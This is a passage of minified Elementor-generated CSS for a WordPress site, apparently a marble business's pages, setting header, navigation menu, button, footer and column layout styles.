.elementor-icon-list-item>a{font-size:.6em}.elementor-29035 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29035 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29035 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29035 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29035 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29035 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29035 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29035 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29035 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29035 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29035 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29035 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29035 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29035 .elementor-element.elementor-element-4761afb{width:15.056%}.elementor-29035 .elementor-element.elementor-element-c6c5fa8{width:41.482%}.elementor-29035 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-29035 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29035 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29035 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29035 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29035 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29035 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29035 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-29024 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29024 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29024 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29024 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29024 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29024 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29024 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29024 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29024 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29024 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29024 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29024 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29024 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29024 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29024 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29024 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29024 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29024 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29024 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29024 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29024 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29024 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29024 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29024 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29024 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29024 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29024 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29024 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29024 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29024 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29024 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29024 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-57-3.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-29024 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29024 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29024 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-29024 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-29024 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-29024 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-29024 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-29024 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-29024 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-29024 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29024 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29024 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29024 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29024 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-29024 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29024 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29024 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29024 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29024 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29024 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-29024 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29024 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-29024 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29024 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29024 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29024 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29024 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29024 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29024 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29024 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29024 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29024 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29024 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29024 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29024 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29024 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29024 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29024 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29024 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29024 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29024 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29024 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29024 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29024 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29024 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29024 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29024 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29024 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29024 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29024 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29024 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29024 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29024 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29024 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29024 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29024 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29024 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29024 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29024 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29024 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29024 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29024 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29024 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29024 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29024 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29024 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29024 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29024 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29024 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29024 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29024 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29024 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29024 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29024 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29024 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29024 .elementor-element.elementor-element-14420cfd 